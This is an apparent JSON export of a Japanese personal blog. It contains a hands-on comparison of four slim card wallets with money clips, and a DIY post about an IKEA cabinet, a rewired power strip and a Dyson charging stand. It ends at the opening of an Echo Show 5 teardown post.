スマートウォレット\\n\\n先進性のあるクールなプロダクツを見つけるためにはどうする？正解はKickstarterを探す。\\n\\n[https://www.kickstarter.com/discover/advanced?term=wallet&sort=most_funded](https://www.kickstarter.com/discover/advanced?term=wallet&sort=most_funded)\\n\\nKickstarterにはクールな商品がいっぱいだ。眺めてるだけで心がイケメンになる。\\nAreospaceだとか航空機グレードだとか、かっこいい単語並べれるだけ並べてるものが多い。オタク受けもバッチリだ。\\n今回はこの中から2つをチョイス。あとは適当に探した。\\n条件としては、\\n\\n- かっこいい\\n- 使いやすい\\n- 8枚のカードが持ち歩ける\\n- マネーホルダー付きで紙幣も持ち歩ける\\n\\nの４つ。これだけで絞ったら数が多すぎたので、Amazon.co.jpで手軽に買えることを今回の絞り込みに適用した。\\n\\n8枚のカードは日常的に使うであろうパターンより、\\n\\n- 前回紹介した凹凸のない金属製プラチナカード2枚\\n- エンボス加工のあるクレジットカード1枚\\n- エンボス加工のあるキャッシュカード1枚\\n- 凹凸のない保険証・ポイントカード・会員証、計3枚\\n- 急に増えた時の予備枠1枚\\n\\nを選択した。\\n\\n## カードと紙幣\\n\\nここでちょっとコラム。日本において、クレジットカードと紙幣を一緒に持ち歩くのはとても相性がいい。クレジットカード決済ができなかった場合、**紙幣で確実に支払うことができる**からだ。\\nこれは日本銀行法第四十六条二項に定められる条文によるものだが、以下の日本銀行のサイトにやさしく書かれている。\\n\\n[決済の手段にはどのようなものがありますか？ : 日本銀行 Bank of Japan](https://www.boj.or.jp/announcements/education/oshiete/kess/i02.htm/)\\n\\n> 現金通貨は、次のような点に特徴があります。\\n>\\t\\n> （1）法律の定めにより、現金通貨を支払った場合には、相手が受取りを拒絶できない性質（強制通用力）があること\\n> \\n> （2）現金通貨を取引相手に支払うことによって、取引相手との決済を直ちに終了させることができる性質（支払完了性）があること\\n> \\n> （3）現金通貨を用いる決済は、いつ、どこで、何の目的で使ったか分からないという匿名性があること\\n\\n下手にキャッシュレスにこだわってSuicaとかを<ruby>代替手段<rp>（</rp><rt>フォールバック</rt><rp>）</rp></ruby>に用意するより、札束で殴れるようにしておく方がいいのだ。\\n\\nまた、クレジットカードと日本銀行券のサイズはとても相性がいい。\\nクレジットカードは黄金比である1:1.618で作られていることは有名だが、このサイズはISO/IEC 7810として国際規格に定められている。\\n\\n[ISO/IEC 7810:2003 - Identification cards -- Physical characteristics](https://www.iso.org/standard/31432.html)\\n\\n部分的に引用するが、\\n\\n> thickness of 0,76 mm and dimensions of:\\n> \\n> - ID-1 85,60 mm x 53,98 mm,\\n\\nと、共通サイズが用いられることとなっている。\\n\\n対して日本銀行券のサイズはというと、これは短辺が76mmと共通化されている。\\n\\n[現在発行されている銀行券・貨幣 : 日本銀行 Bank of Japan](https://www.boj.or.jp/note_tfjgs/note/valid/issue.htm/)\\n\\n各紙幣のサイズを列挙すると、76×160mm（一万円札）、76×156mm（五千円札）、76×150mm（千円札）となっており、これらは三つ折りにした際にちょうどクレジットカードよりも小さくなるサイズなのだ。\\n\\n- クレジットカードの長辺は85.60mm、紙幣の短辺は76mm\\n- クレジットカードの短辺は53.98mm、一万円札を三つ折りにした際の長辺側は53.33mm\\n\\n\\nということは、クレジットカードケースにマネーホルダーがついていれば、**クレジットカードサイズでお札もまとめてスマートに持ち歩け、かつクレジットカードが使えない場合に現金で必ず決済することができる**のだ。\\n\\nちなみに新紙幣のサイズも現行紙幣と同じ。ソースはこちら→[日本銀行券の改刷および500円貨の改鋳について [PDF 477KB]](https://www.boj.or.jp/announcements/release_2019/rel190409a.pdf)\\n\\n\\n## The Ridge\\n\\n![ridge-main](/assets/images/2019/04/12/ridge-main.jpg)\\n\\n\\n公式: [ridgewallet.com/collections/all-wallets/products/aluminum-silver](https://www.ridgewallet.com/collections/all-wallets/products/aluminum-silver)\\n\\nKickstarter: [The Ridge: Front Pocket Wallet by Daniel Kane — Kickstarter](https://www.kickstarter.com/projects/124039987/the-bridge-front-pocket-wallet)\\n\\nKickstarterでもまあまあ人気だったっぽいカードケース。\\nカードサイズの板の３辺がゴムバンドで繋がっていて、板で挟む形でクレジットカードなどを保持する。\\nゴムバンドで留められていない辺からカードを出し入れする。イケメンシルバーとオタクカーボンファイバーをポチった。\\n\\n価格は約15,000円。カーボンファイバーは+1万円ほど。マネーバンド(後述)の方は若干安い。\\n\\nマネーバンド: [Amazon \\\\| [ザ リッジ] the RIDGE【国内正規品】 スマートフォンよりも薄い財布 マネーバンド キャッシュ ストラップ アルミニウム ガンメタル \\\\| マネークリップ](https://www.amazon.co.jp/dp/B00OSUDGYA/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=462cf47a09f1a17e8053d762e9eaf5b1&language=ja_JP)\\n\\nマネークリップ: [Amazon \\\\| [ザ リッジ] the RIDGE 【国内正規品】スマートフォンよりも薄い財布 マネークリップ アルミニウム シルバー \\\\| the RIDGE(ザ リッジ) \\\\| マネークリップ](https://www.amazon.co.jp/dp/B00OSUDUD2/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=3c3c469604611c2707f85a43878249de&language=ja_JP)\\n\\n### 外観\\n\\n![ridge-1](/assets/images/2019/04/12/ridge-1.jpg)\\n![ridge-2](/assets/images/2019/04/12/ridge-2.jpg)\\n![ridge-3](/assets/images/2019/04/12/ridge-3.jpg)\\n\\nイケメンシルバーは梨地加工があり、MacBook Proっぽさを感じる（色は若干違う）。スタバの小さい机の上に置いておくとイケメンになれそう。\\nカーボンファイバーはエセっぽさ（なんちゃってカーボンファイバー感）がなく、ロゴを削ってあるところは繊維（ファイバー？）が露出していた。オタクこういうの好きそう。\\n\\nサイズはマネークリップの方で5.5cm×8.8cm×1.3cm。マネーバンドの方は厚さが0.8mmになる。\\n\\n### エッジ処理\\n\\n![ridge-edge1](/assets/images/2019/04/12/ridge-edge1.jpg)\\n![ridge-edge2](/assets/images/2019/04/12/ridge-edge2.jpg)\\n\\n\\nエッジはしっかりと研ぎ澄まされている。なめらかな指ざわり。\\nカーボンファイバーのほうも繊維を感じさせない滑らかさだった。\\nカードを取り出す時に指で触れることになるので、このなめらかさはとても重要だ。Good。\\n\\n### 収納\\n\\n![ridge-card1](/assets/images/2019/04/12/ridge-card1.jpg)\\n![ridge-card2](/assets/images/2019/04/12/ridge-card2.jpg)\\n\\n実際にカードを8枚入れてみた。いれ方はゴムのない辺をくぱぁと開いて挿入する。\\nゴムの張りは強くしっかりと保持される。若干きつい。\\nただ、このキツキツも使い続けるとガバガバになるのかという不安がある。\\nゴムバンドは伸びるので。そうなった場合のために解決策が用意されていて、ドライバーが付いており、新しいゴムバンド（別売）に交換できるようになっている。\\n\\n収納と取り出し操作を繰り返していると、一番外側のカードがケースに擦れることになるが、それを防止するために保護用のカードが付属している。\\n\\n### 取り出し\\n\\n\\nくぼみ部分に指を押し当てて挿入側から出すように作られている。これでスマートに取り出せると思いきや、意外と力がいる。\\nカード8枚が多すぎたのか、カードのチョイスが悪いのか。その反面、このしっかりとしたゴムバンドのおかげで、不意に飛び出すことはなさそうな安心感はある。\\n\\n### マネーホルダー\\n\\nThe Ridgeにはマネーバンド型とマネークリップ型が存在する。今回はシルバーがクリップで、カーボンファイバーがバンドのものにした。\\n\\n![ridge-band1](/assets/images/2019/04/12/ridge-band1.jpg)\\n![ridge-clip1](/assets/images/2019/04/12/ridge-clip1.jpg)\\n\\nマネーバンド型は取り出しが長辺方向だけであるが、数枚畳んで持ち歩く分にはしっかりと保持できている。マネークリップ型は固定されているのが一辺だけだが、これもしっかり止まっているようだ。お札1枚だけだとクリップの方はちょっとポケットからの出し入れの際に心配になるが、落ちることはなかった。\\n\\n\\n### 評価\\n\\nかっこいい | 使いやすい | カード収納力 | マネーホルダー\\n---|---|---|---\\n★★★★ | ★★★ | ★★★★ | ★★★★\\n\\nスマートさはある。ただ、個人的には取り出し操作に使い勝手が悪く感じた。\\n収納力は高く、公式情報では1枚から12枚まで入るらしい。\\nお札は心配なく保持できる。\\n\\n\\n## Decadent Minimalist One\\n\\n\\n![dc1-main](/assets/images/2019/04/12/dc1-main.jpg)\\n\\n公式: [decadentminimalist.com](https://decadentminimalist.com/)\\n\\nKickstarter: [DM1: Titanium & Carbon Fiber Wallet by Decadent Minimalist by Erik Moon — Kickstarter](https://www.kickstarter.com/projects/mooner/dm1-titanium-and-carbon-fiber-wallet-by-decadent-m)\\n\\n\\nアルミ削り出しがウリのカードホルダー。カードの枠。\\nDecadent Minimalist Oneという長い名前だが、KickstarterではDM1と略されている。\\nKickstarterを見るに、The RidgeよりもFounderは少ないが達成額は多い。単価が高いものの注目も多く集まった代物だ。\\n\\nカラーはいろいろと展開されているが、ガンメタルをポチった。入れる枚数によっても種類があるが、今回は8枚用にした。\\n\\n価格は約14,000円。収納枚数によって若干の差がある。マネークリップなしだと10,000円ほど。\\n\\nマネークリップあり: [Amazon.co.jp： 超便利！ アルミブロック削りだし マネークリップ＆カードホルダー Decadent Minimalist デカデント ミニマリスト: 服＆ファッション小物](https://www.amazon.co.jp/dp/B01MYZMVJN/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=f1e7d23e9f7310b1c028cdb5125da73a&language=ja_JP)\\n\\nマネークリップなし: [Amazon.co.jp： 超便利！ アルミブロック削りだし クレジットカードケース Decadent Minimalist デカデント ミニマリスト: 服＆ファッション小物](https://www.amazon.co.jp/dp/B01N4BXNK7/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=850d31628815017c64083921fa551e25&language=ja_JP)\\n\\n\\n### 外観\\n\\n![dc1-frame1](/assets/images/2019/04/12/dc1-frame1.jpg)\\n![dc1-frame2](/assets/images/2019/04/12/dc1-frame2.jpg)\\n\\nアルミ削り出しと直感でわかる仕上がり。惚れ惚れするフォルム。\\nサイズは公式サイトより、3.53\\" x 2.38\\", 8-card: 0.38\\"、すなわち、89.7mm x 60.5mm x 9.7mm。\\n\\n### エッジ処理\\n\\n![dc1-edge1](/assets/images/2019/04/12/dc1-edge1.jpg)\\n\\nこれもエッジはなめらか。削り出しだからそれは当然のように、全体が統一された手触りだった。\\nカードが触れる部分も滑らかに処理されている。\\n\\n### 収納\\n\\n\\n![dc1-card1](/assets/images/2019/04/12/dc1-card1.jpg)\\n![dc1-card2](/assets/images/2019/04/12/dc1-card2.jpg)\\n\\n開いている辺を少し開け、すーっと滑り込ませる形で挿入する。これがまた綺麗に入るんだわ。\\nカチッと音がなる。周りからの評判がとても良かった。\\n8枚用なのでしっかりと8枚収納できた。\\nただ、収納と取り出し操作を繰り返していると、一番外側のカードの端が擦れてくる。\\n\\n### 取り出し\\n\\n一番上のカードをスライドしてあげると口が開き、全てのカードをずらしながら確認できるようになる。\\n意外とこれが初めてでは難しい。どの程度の力加減で取り出せばいいのかを手に馴染ませるのに数分時間を要した。\\nただ、使い続けていれば簡単にカードを枠から外すことができるようになる。\\n\\n\\n### マネーホルダー\\n\\nDM1のマネークリップは別になっていて、一枚のカードのようになっている。\\n\\n![dc1-clip1](/assets/images/2019/04/12/dc1-clip1.jpg)\\n![dc1-clip2](/assets/images/2019/04/12/dc1-clip2.jpg)\\n\\nこれを一番後ろに入れることによってクリップを追加できる。\\n保持力はしっかりとある。また、押さえる部分が当たるところに穴が空いてるため、緩くなっても押し込むことで保持力を元に戻せるようになっているのもポイント高い。\\n\\n![dc1-clip3](/assets/images/2019/04/12/dc1-clip3.jpg)\\n\\nただ、このマネークリップがカード一枚分の厚さがあるため、これを入れるとカードが7枚しか収納できなくなる。残念ポイント。\\n\\n\\n### 評価\\n\\nかっこいい | 使いやすい | カード収納力 | マネーホルダー\\n---|---|---|---\\n★★★★★ | ★★★★★ | ★★★ | ★★★★★\\n\\n券面が前面に出るのでかっこいいカードを入れるとかっこいい。使いやすさも慣れれば十分。ただ、8枚用はマネークリップをつけると7枚しか入らなくなる点は、若干マイナス。\\n\\n\\n## SECRID\\n\\n![secrid-main](/assets/images/2019/04/12/secrid-main.jpg)\\n\\n\\n公式: [secrid.com](https://secrid.com/)\\n\\n\\nこれはKickstartarではなく、関連商品から見つけたもの。カードを出す操作がトリガーを引くタイプ。\\n利便性が高そうなのでポチってみた。10,000円前後。\\n\\n[Amazon \\\\| [セクリッド] secrid セクリッド シークリッド miniwallet ミニウォレット オリジナル BLACK 並行輸入品 MO-Black ブラック [並行輸入品] \\\\| クレジットカードケース](https://www.amazon.co.jp/dp/B07D185PXB/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=b22a43948fb74a017eacee27402f1899&language=ja_JP)\\n\\n\\n### 外観\\n\\n![secrid-1](/assets/images/2019/04/12/secrid-1.jpg)\\n![secrid-2](/assets/images/2019/04/12/secrid-2.jpg)\\n![secrid-3](/assets/images/2019/04/12/secrid-3.jpg)\\n\\n内側のカードケースのみのものもあるが、今回は手帳タイプの物にした。\\nというのも、カードケース単品では紙幣が一緒に持ち歩けないからだ。\\n先に紹介した他のカードケースがモダンな感じが強いためか、ちょっとお年を召した方を対象にしたような印象を持った。\\n\\n### エッジ処理\\n\\n\\n![secrid-edge1](/assets/images/2019/04/12/secrid-edge1.jpg)\\n\\n\\nサイドはラウンド形状なのでエッジがない。カードを入れる部分のエッジ処理は痛くない程度。丸い感じはなかったが、さらっとしている。\\n\\n\\n### 収納\\n\\n![secrid-card1](/assets/images/2019/04/12/secrid-card1.jpg)\\n![secrid-card2](/assets/images/2019/04/12/secrid-card2.jpg)\\n\\nちょっときつい。8枚は入らなかった。販売サイトには6枚までと記載があった。\\n\\n### 取り出し\\n\\n下部にあるトリガーを引く形になる。すると段々と並んでカードが飛び出すようになっている。\\nスマートな操作ではあるが、すこしこのギミックが安っぽく、あまりかっこよさを感じなかった。\\n\\n\\n### マネーホルダー\\n\\nこれはマネークリップではなく、革のケースの内側にお札を収納する形になる。\\nしっかりと収納できる反面、取り出しにケースを開く作業が1ステップ増えるため、スマートさに欠ける。\\n\\n\\n![secrid-money1](/assets/images/2019/04/12/secrid-money1.jpg)\\n![secrid-money2](/assets/images/2019/04/12/secrid-money2.jpg)\\n\\nお札以外にも小物も収納できる点はよい。\\n\\n\\n\\n### 評価\\n\\nかっこいい | 使いやすい | カード収納力 | マネーホルダー\\n---|---|---|---\\n★★★ | ★★★★★ | ★★★ | ★★★★\\n\\nかっこよさは微妙なところだが、便利ではある。\\nカード自体の収納力はすこし不足気味だが、革ケースの内側に小物も入れられるのは良い。\\n\\n\\n## Zepirion\\n\\nタイトルに3選と書いておきながら4つ目を紹介するとは何事かと思えよう。安物との違いを比較したかったため、選んだものがこれ。Zepirion。\\n\\nなんと1,780円。桁が一つ違う。\\n\\n[Amazon \\\\| [zepirion] クレジットカードケース スキミング防止 磁気防止 スライド式 アルミニウム シルバー(クリップ付き) \\\\| zepirion \\\\| クレジットカードケース](https://www.amazon.co.jp/dp/B077STTFTT/ref=as_li_ss_tl?&linkCode=ll1&tag=mzyy-22&linkId=5a6e91c3759575f10ddec58a539fd62d&language=ja_JP)\\n\\n### 外観\\n\\n\\n\\n![zepirion-1](/assets/images/2019/04/12/zepirion-1.jpg)\\n![zepirion-2](/assets/images/2019/04/12/zepirion-2.jpg)\\n\\nAmazon掲載の写真では美しく見えるように撮ってあるみたいだが、実物を目の前にすると安っぽい。安いから仕方ない。\\n\\n### エッジ処理\\n\\n\\n![zepirion-edge1](/assets/images/2019/04/12/zepirion-edge1.jpg)\\n![zepirion-edge2](/assets/images/2019/04/12/zepirion-edge2.jpg)\\n\\n\\n甘い。触れると角をしっかりと感じる。\\n\\n\\n### 収納\\n\\n![zepirion-card1](/assets/images/2019/04/12/zepirion-card1.jpg)\\n![zepirion-card2](/assets/images/2019/04/12/zepirion-card2.jpg)\\n\\nちょっときつい。販売サイトには5枚までと書いてあるので8枚は入らないのはあたりまえだった。仕方ない。\\n\\n### 取り出し\\n\\nSECRIDのようにトリガーで出すタイプ。ただ、動きがぎこちなく、おもちゃのよう。\\n\\n\\n### マネーホルダー\\n\\n不安になる保持力。\\n\\n\\n### 評価\\n\\nかっこいい | 使いやすい |  カード収納力 | マネーホルダー\\n---|---|---|---\\n★★ | ★★ | ★★ | ★★ \\n\\n高級感のあるものばかり触った後だったので、まともにレビューする元気が出なかった。\\n\\n## まとめ\\n\\n価格と独断と偏見に基づく評価は以下の通り。\\n\\n製品名 | 価格 | 総合評価 \\n---|---|---\\nThe Ridge | 15,000円前後 | ★★★★ | \\nDecadent Minimalist One | 14,000円前後 | ★★★★★\\nSECRID | 10,000円前後 | ★★★★\\nZepirion | 2,000円前後 | ★★\\n\\n\\n結局、Decadent Minimalist Oneを日常使いすることにした。オタクと会うときはカーボンファイバーのRidgeにしようと思う。\\n"},{"group":"posts","slug":"2019/05/28/ikea-besta-dyson-labrico-diy/","frontmatter":{"title":"小さな穴に電源コードを通して壁に穴を開けずにダイソンを立てる","date":"2019-05-28T01:00:00.000Z","author":"mzyy94","toc":false,"categories":["Home"],"tags":["ikea","diy","labrico"],"image":"/assets/images/2019/05/28/IMG_9208.JPG"},"content":"\\n\\nIKEAという北欧料理レストランが郊外には点在しています。休日に息抜きがてらIKEAに行き、北欧料理を食べることがたまにあり、つい先週末も行ってきました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">高級ディナー (@ IKEA BISTRO in 船橋市, 千葉県) <a href=\\"https://t.co/82QzRtNQu2\\">https://t.co/82QzRtNQu2</a> <a href=\\"https://t.co/rdHtrDPksO\\">pic.twitter.com/rdHtrDPksO</a></p>&mdash; 🐳 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1132255347756994560?ref_src=twsrc%5Etfw\\">2019年5月25日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこのレストラン、罪なことにオシャレな家具屋も併設していて、食後についうっかりキッチンキャビネットを買ってしまいました。このうっかりのために、いろいろ試行錯誤することとなった<ruby>DIY<rp>(</rp><rt>日曜大工</rt><rp>)</rp></ruby>日記です。\\n\\n## 目次\\n\\n\\n![](/assets/images/2019/05/28/IMG_9209.JPG)\\n\\n\\n買ったのはBESTÅ -ベストー-というシリーズの組み合わせ家具で、扉付きのシェルフユニットをいくつかくっ付けたり、フレームだけ選んで引き出しや扉を自由に組み合わせたりすることができます。買った組み合わせは後者のフレームを基本に構成してあり、枠を選んで好きなように引き出しを取り付けました。\\n\\n[公式 BESTÅ/ベストー 購入ガイド[PDF]](https://www.ikea.com/ms/ja_JP/media/pdfs/bg/HFB01_BG_BESTA_colour_s.pdf)\\n\\n\\n![](/assets/images/2019/05/28/IMG_9210.JPG)\\n\\nいままで欲しい要素が揃ったキッチン収納には出会えていなかったので、このBESTÅのキッチン向けの組み合わせ例を見て一目惚れ。スロークッカーや湯沸かし器を置いておけるスライド式のテーブルと、プッシュオープン式のスライド引き出し、そしてプッシュオープン式のガラス戸食器棚を、などなど、展示品を見ながらいろいろ妄想を膨らましていきました。\\n\\n![](/assets/images/2019/05/28/IMG_9211.JPG)\\n\\n\\n頭の中で理想形を組み上げ、IKEA一階の資材置き場から部品を調達、家に帰るなり一気に組み上げて完成。先ほどの画像のとおりになりました。\\n\\nこの組み合わせレシピは以下の通りです。\\n\\n**下段**\\n\\n品名 | 数 | 単価 | 商品コード\\n---|---:|---:|---\\n[BESTÅ ベストー　フレーム](https://www.ikea.com/jp/ja/catalog/products/30245845/) | 1| ¥6,000 | 302.458.45\\n[BESTÅ ベストー　引き出しフレーム](https://www.ikea.com/jp/ja/catalog/products/30351360/) | 2| ¥2,000 | 303.513.60\\n[LAPPVIKEN ラップヴィーケン　扉/引き出し前部](https://www.ikea.com/jp/ja/catalog/products/70291675/) | 2| ¥1,500 | 702.916.75\\n[BESTÅ ベストー　引き出し用スライドレール プッシュオープン](https://www.ikea.com/jp/ja/catalog/products/80348718/) | 2| ¥1,000 | 803.487.18\\n[BESTÅ ベストー　ボックス](https://www.ikea.com/jp/ja/catalog/products/10307556/) | 1| ¥1,299 | 103.075.56\\n[BESTÅ ベストー　ボックス](https://www.ikea.com/jp/ja/catalog/products/90307557/) | 2| ¥1,999 | 903.075.57\\n\\n**上段**\\n\\n品名 | 数 | 単価 | 商品コード\\n---|---:|---:|---\\n[BESTÅ ベストー　フレーム](https://www.ikea.com/jp/ja/catalog/products/90245847/) | 1| ¥7,000 | 902.458.47\\n[BESTÅ ベストー　引き出しフレーム](https://www.ikea.com/jp/ja/catalog/products/90351357/) | 1| ¥1,500 | 903.513.57\\n[LAPPVIKEN ラップヴィーケン　引き出し前部](https://www.ikea.com/jp/ja/catalog/products/90291679/) | 1| ¥1,000 | 902.916.79\\n[BESTÅ ベストー　引き出し用スライドレール プッシュオープン](https://www.ikea.com/jp/ja/catalog/products/80348718/) | 1| ¥1,000 | 803.487.18\\n[BESTÅ ベストー　引き出し仕切り](https://www.ikea.com/jp/ja/catalog/products/60307554/) | 1| ¥1,299 | 603.075.54\\n[BESTÅ ベストー　ソフトクロージング/プッシュオープン ヒンジ](https://www.ikea.com/jp/ja/catalog/products/60261259/) | 1| ¥1,000 | 602.612.59\\n[GLASSVIK グラスヴィーク　ガラス扉](https://www.ikea.com/jp/ja/catalog/products/30291663/) | 1| ¥5,000 | 302.916.63\\n[BESTÅ ベストー　棚板](https://www.ikea.com/jp/ja/catalog/products/70352683/) | 2| ¥1,000 | 703.526.83\\n[INREDA インレーダ　シェルフインサート](https://www.ikea.com/jp/ja/catalog/products/50429886/) | 1| ¥1,000 | 504.298.86\\n[INREDA インレーダ　引き出し式フレーム](https://www.ikea.com/jp/ja/catalog/products/70168048/) | 1| ¥4,000 | 701.680.48\\n\\n\\nと、ここまでは良かったものの、右上に設けたスライドテーブルに置いた家電調理器の電源ケーブルが後ろから通せない問題に直面。ここには壁固定用の直径1cm程度のごくごく小さな穴が開いてるだけでした。\\nスロークッカーや湯沸かし器のコードはプラグがまずもって通らない。ならば延長コード類を継ぎ接ぎして通そうと考え、たどり着いたのは100円ショップダイソー。お値段108円の電源タップを購入しました。\\n\\n![](/assets/images/2019/05/28/IMG_9212.JPG)\\n\\nさて、これをIKEAの家具に空いている1cmの穴に通すため、分解して一時的に細くします。しかしこの商品、ねじ止めではなく接着だったため、とても分解に苦労することに。隙間にマイナスドライバーを突っ込んでぐりぐり回してパカン。\\n\\n\\n![](/assets/images/2019/05/28/IMG_9213.JPG)\\n![](/assets/images/2019/05/28/IMG_9214.JPG)\\n![](/assets/images/2019/05/28/IMG_9215.JPG)\\n\\n\\nガワから取り外し、コードと刃受け金具だけにすると、あの小さな穴に通るサイズに。\\n\\n\\n![](/assets/images/2019/05/28/IMG_9216.JPG)\\n\\n通したあとはガワを戻しグルーガンでタップをこじ開けた際に開いた隙間を埋めて、理想の食器棚に仕上がりましたとさ。\\n\\n\\n![](/assets/images/2019/05/28/IMG_9217.JPG)\\n\\n### // 追記\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">電気工事士の資格もってるんだろうな？<br><br>小さな穴に電源コードを通して壁に穴を開けずにダイソンを立てる <a href=\\"https://t.co/Ca4vBm77xg\\">https://t.co/Ca4vBm77xg</a> <a href=\\"https://twitter.com/mzyy94?ref_src=twsrc%5Etfw\\">@mzyy94</a>から</p>&mdash; 海鮮居酒屋 ゆうなぎ亭「ゆうなぎ りつ」 (@you_nagisan1815) <a href=\\"https://twitter.com/you_nagisan1815/status/1133300074379767808?ref_src=twsrc%5Etfw\\">2019年5月28日</a></blockquote>\\n\\nご指摘ありがとうございます。電気工事士の資格が必要な作業と例外について記載が漏れていたので追記します。\\n電気工事士法によって、電気工事士の資格が必要な範囲は以下のように定められています。\\n\\n> ３　この法律において「電気工事」とは、一般用電気工作物又は自家用電気工作物を設置し、又は変更する工事をいう。ただし、政令で定める軽微な工事を除く。\\n\\n電気工事士法 [http://elaws.e-gov.go.jp/search/elawsSearch/elaws_search/lsg0500/detail?lawId=335AC0000000139_20160401_426AC0000000072#4](http://elaws.e-gov.go.jp/search/elawsSearch/elaws_search/lsg0500/detail?lawId=335AC0000000139_20160401_426AC0000000072#4)\\n\\nここで言う軽微な工事については、電気工事士法施行令によって、以下のように定められています。\\n\\n> （軽微な工事）\\n>\\n> 第一条　電気工事士法（以下「法」という。）第二条第三項ただし書の政令で定める軽微な工事は、次のとおりとする。\\n>\\n> 一　電圧六百ボルト以下で使用する差込み接続器、ねじ込み接続器、ソケット、ローゼットその他の接続器又は電圧六百ボルト以下で使用するナイフスイッチ、カットアウトスイッチ、スナップスイッチその他の開閉器にコード又はキャブタイヤケーブルを接続する工事\\n\\n電気工事士法施行令 [http://elaws.e-gov.go.jp/search/elawsSearch/elaws_search/lsg0500/detail?lawId=335CO0000000260#1](http://elaws.e-gov.go.jp/search/elawsSearch/elaws_search/lsg0500/detail?lawId=335CO0000000260#1)\\n\\n\\nまた、以下のPDFに写真付きでより優しく解説があります。こちらも参考になさってください。\\n\\n[https://www.meti.go.jp/policy/safety_security/industrial_safety/sangyo/electric/files/1-3keibi.pdf](https://www.meti.go.jp/policy/safety_security/industrial_safety/sangyo/electric/files/1-3keibi.pdf)\\n\\n\\n> # 電気工事士等資格不要の「軽微な工事」について（１）\\n>\\n> 電気工事士法施行令第１条\\n> \\n> ①電圧600V以下で使用する差込み接続器、ねじ込み接続器、ソケット、ローゼット、その他の接続\\n> 器又は電圧600V以下で使用するナイフスイッチ、カットアウトスイッチ、スナップスイッチその他\\n> の開閉器にコード又はキャブタイヤケーブルを接続する工事\\n>\\n> ○「差込み接続器」とは、差込プラグ（オス側）とプラグ受け（メス側）のことです。（写真１）\\n>\\n> （中略）\\n>\\n> ○「コード」「キャブタイヤケーブル」とは、取り回しが良く柔軟に曲げることができる構造を持つ電線をいいます。\\n> \\n> ![](/assets/images/2019/05/28/picture.png)\\n>\\n> （写真１）\\n> \\n> 電気工事士資格が不要となる作業は、上記の接続器や開閉器とコード又はキャブタイヤケーブルを接続する工事に限られます。\\n> コード又はキャブタイヤケーブル以外に接続する場合は、電気工事士等資格が必要となります。\\n\\n今回分解した電源タップは、この「差込み接続器」と「コード」によって構成されており、分解したのち、「差込み接続器にコードを接続する工事」を施したまでです。\\nなお、電圧は100Vであるため、ご指摘いただいた電気工事士の資格は不要となります。\\n\\n// 追記ここまで\\n\\n日曜大工ついでにいままで立てかけて放置だったダイソンをなんとかしようと思い立ち、充電スタンドを取り付けることに。\\nただ、充電スタンドは壁にねじ止めして固定しないといけない。しかし壁にネジで穴を開けたくない。\\n代替として以下のような強力なピンを使うことも考えたものの、重いダイソンを大胆に充電スタンドに引っ掛けるのには耐えられそうにないので断念。\\n\\n[ハイパーフック かけまくり メタルフックWT HHT23M-S2](https://www.amazon.co.jp/dp/B003CFE5U6/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=6443d84f0f1c59e5fb536b96c1cfb6f9&language=ja_JP)\\n\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B003CFE5U6/ref=as_li_ss_il?ie=UTF8&linkCode=li2&tag=mzyy-22&linkId=82c1328f22b7ba5d065645d2d7686897&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/910nZGXLvML._SL500_.jpg\\" ></a>\\n\\n\\nそこで壁に穴を開けずに穴を開けて取り付ける時にもDIYの強い味方、ラブリコの出番。\\n\\n[平安伸銅工業 LABRICO DIY収納パーツ 2×4アジャスター オフホワイト DXO-1](https://www.amazon.co.jp/dp/B01HTRVZ0A/ref=as_li_ss_tl?ref_=nav_ya_signin&_encoding=UTF8&&linkCode=ll1&tag=mzyy-22&linkId=502cc349c9be7ec37b9738347dd9eae6&language=ja_JP)\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B01HTRVZ0A/ref=as_li_ss_il?ref_=nav_ya_signin&_encoding=UTF8&&linkCode=li2&tag=mzyy-22&linkId=d7d5995ca74c58b0f93538ac1663824d&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51FZXNmzypL._SL500_.jpg\\" ></a>\\n\\n突っ張り棒の原理で木材を立てられるラブリコ。そしてそこにネジで穴を開けて取り付けることにしましょう。\\n近所のホームセンターで2x4のホワイトウッドを購入。反りが少なく節が荒れてないものを選び、天井から95mm短い2405mmにカットしてもらって持ち帰り。以前Amazonで購入していたラブリコを取り付け立てかけ、Dyson充電スタンドを取り付ければ完成。\\n\\n![](/assets/images/2019/05/28/IMG_9218.JPG)\\n\\n5月なのに暑すぎてクラクラになった。<ruby>日曜大工<rp>(</rp><rt>DIY</rt><rp>)</rp></ruby>は秋までお預け。\\n"},{"group":"posts","slug":"2019/12/07/echo-show-5-teardown/","frontmatter":{"title":"Echo Show 5で遊びたい　-分解編-","date":"2019-12-06T17:00:00.000Z","author":"mzyy94","categories":["Gadget"],"tags":["echo","alexa","teardown","amazon","iot"],"image":"/assets/images/2019/12/07/BANNER.JPG"},"content":"\\n自由を求めるべく、自分好みに染められないかを探求する第一歩。Amazon Echo Show 5をはちゃめちゃにする。\\n\\n## Echo Show 5\\n\\n<a 